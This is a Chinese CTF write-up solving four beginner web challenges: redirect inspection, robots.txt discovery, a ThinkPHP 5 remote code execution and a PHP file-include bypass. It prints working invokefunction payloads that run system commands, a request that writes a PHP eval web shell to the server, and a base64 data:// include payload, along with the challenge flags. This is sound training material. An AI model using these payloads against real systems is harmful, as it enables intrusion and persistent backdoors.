1.Baby web

-

首先看题目描述

是不是直接给了提示呢,答案是index.php

所以只需要打开index.php界面就能得到结果 -

当你输入index.php的时候,会自动跳转两次,所以最后还是1.php界面

-

此时需要F12,打开network

-

再次输入index.php,会抓取到以下结果

所以结果就出来了flag{very_baby_web}

2.Training-WWW-Robots

1.出现在界面的是一段提示,简要的翻译:

在这个小小的培训挑战中,您将学习Robots_exclusion_standard。

网络搜寻器使用robots.txt文件检查是否允许他们对您的网站或网站的一部分进行爬网和编制索引。

有时,这些文件显示目录结构,而不是防止内容被爬网。

2.根据提示robots.txt是关键,而之前了解到这个文件是保存在根目录下的,所以直接输入

内容不再具体分析,了解看web新手区



所以这里最重要的就是第二行 /fl0g.php,注:最好复制粘贴,很容易出现问题

所以输入得到结果

cyberpeace{90f6d84840895ded776787fd5dfe1b94}

3.Php_rce

RCE英文全称:remote command/code execute 分为远程命令执行ping和远程代码执行evel。

漏洞出现的原因:没有在输入口做输入处理。

两个基本命令执行:



?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

执行phpinfo()函数:

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

直接尝试第一个,当然第二个也可以尝试

得到相应的结果,这里就可以直接运行linux命令了



?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=find / -name “flag”

得到目录,直接查看

?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat /flag /flag

flag{thinkphp5_rce}

http://192.168.1.107/tp5.0.15/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_GET["code"])?^>>shell.php

4.Web_php_include

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>

参考文章

尝试使用的是data伪协议方法

data://伪协议

php5.2.0起,数据流封装器开始有效,主要用于数据流的读取。如果传入的数据是PHP代码,就会执行代码

使用方法:data://text/plain;base64,xxxx(base64编码后的数据)

1.查看目录hackbar安装下载

在Firefox的插件hackbar中有编码和解码工具,可以点击Base64 Encode会弹出对话框,输入编码的源代码即可,另外,这里的"+"号需要用URL编码,所以

page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpOz8%2b

目录中含有一个可疑文件,用同样的方法输入<?php system("cat f14gisisish3r3.php");?>,在网络中查看响应得到flag

303

303

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?